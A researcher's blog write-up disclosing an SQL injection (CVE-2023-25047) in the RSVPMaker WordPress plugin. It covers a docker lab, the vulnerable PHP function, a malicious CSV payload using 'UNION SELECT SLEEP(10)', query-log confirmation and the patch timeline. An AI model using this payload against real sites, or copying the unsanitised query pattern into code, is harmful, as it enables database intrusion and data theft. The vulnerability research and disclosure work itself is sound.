How I found CVE-2023-25047
Background
This is my first 0day on wordpress plugin thanks to CCUG (Ravi & Aldo) for encourage me to do research on wordpress plugin. So what is RSVPMaker? ‘RSVPMaker is an event and email marketing tool. For events, it handles scheduling, event marketing, and RSVP tracking. You can send email to small lists through your web server or take advantage of the integrations with Postmark and Mailchimp to scale up.’. I been curious about this plugin since there’s lot of SQL query inside the plugin code. Basically the plugin are able to send email to subscriber mail and manage your event.
Setup Environment
Before we do debugging, we can use docker to create our wordpress environment, so we can debug the wordpress plugin easily while doing static analysis.
version: '3.3'
services:
db:
image: mariadb
volumes:
- db_data:/var/lib/mysql
restart: always
environment:
MYSQL_ROOT_PASSWORD: somewordpress
MYSQL_DATABASE: wordpress
MYSQL_USER: wordpress
MYSQL_PASSWORD: wordpress
wordpress:
depends_on:
- db
image: wordpress:latest
ports:
- "8000:80"
restart: always
environment:
WORDPRESS_DB_HOST: db:3306
WORDPRESS_DB_USER: wordpress
WORDPRESS_DB_PASSWORD: wordpress
WORDPRESS_DB_NAME: wordpress
volumes:
db_data: {}build the image by using command docker-compose up
Debugging Process
Enable the query log by modifying mysql config /etc/mysql/my.cnf then add config below
general_log_file = /var/log/mysql/mysql.log
general_log = 1
then we need to restart the process database docker restart wp-db-1, now we can input some unique string then grep on the query log /var/log/mysql/mysql.log

We can also modify the source code, like adding comment in order to find the right sql query are executed.

Exploitation
I found that the RSVP Maker <= 9.9.3 is vulnerable to SQL Injection. This allows an attacker to get sensitive information from the database.

rsvpmaker-util.php
function rsvpmail_is_problem($email) {
if(strpos($email,'example.com'))
return $email.' : example.com blocked';
global $wpdb;
$table = $wpdb->prefix . "rsvpmailer_blocked";
$email = trim(strtolower($email));
$sql = "SELECT code from $table where email='".$email."' AND (code='unsubscribed' OR code LIKE 'blocke%')";
$code = $wpdb->get_var($sql);
if(empty($code))
$code = apply_filters('rsvpmail_is_problem',$code,$email);
if($code) {
rsvpmaker_debug_log($email.': '.$code.': '.$sql,'rsvpmail_is_problem');
return $email.': '.$code;
}
}from the source code above, it shows that
- we can controll $email.
- input is not sanitized properly on the
rsvpmail_is_problemfunction - This function is called everywhere on several files
after uploading malicious csv file on wp-admin/admin.php?page=rsvpmaker_guest_list I found the query is not properly sanitized and can be used to trigger SQL Injection via $email

we can test the vuln by crafting our malicious csv file
malicous.csv
arsalan13@gmail.com' UNION SELECT SLEEP(10)-- vGHK, 'test0 firstname, 'test0 seccond name
%27awtasest@gmail.com, %27tost2 firstname, %27tost seccond namewe can confirm is the vuln on sql query log and network tools
root@89d32a5cf078:/var/log/mysql# cat mysql.log | grep "arsalan13@gmail.com"
736 Query SELECT * FROM wp_rsvpmaker_guest_email where email LIKE 'arsalan13@gmail.com\' union select sleep(10)-- vghk'
736 Query INSERT INTO wp_rsvpmaker_guest_email SET email='arsalan13@gmail.com\' union select sleep(10)-- vghk', first_name='\'test0 firstname', last_name='\'test0 seccond name', active=1
736 Query SELECT code from wp_rsvpmailer_blocked where email='arsalan13@gmail.com' union select sleep(10)-- vghk' AND (code='unsubscribed' OR code LIKE 'blocke%')
it’s already fixed on RSVPmaker 9.9.4, input sanitized are added on rsvpmail_is_problem()
Status
7 February 2023 Report submitted on Patchstack
7 February 2023 Bug validated by Patchstack team
7 February 2023 CVE ID assigned
8 February 2023 Developer release patch on 9.9.4 <a href="https://github.com/davidfcarr/rsvpmaker/commit/427eb228ca46f42ed0ad4165497065aa280f3194">link to commit </a>
13 February 2023 Report published <a href='https://patchstack.com/database/vulnerability/rsvpmaker/wordpress-rsvpmaker-plugin-9-9-3-sql-injection-vulnerability-2'> link to report </a>
Thanks Patchstack ;)
 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia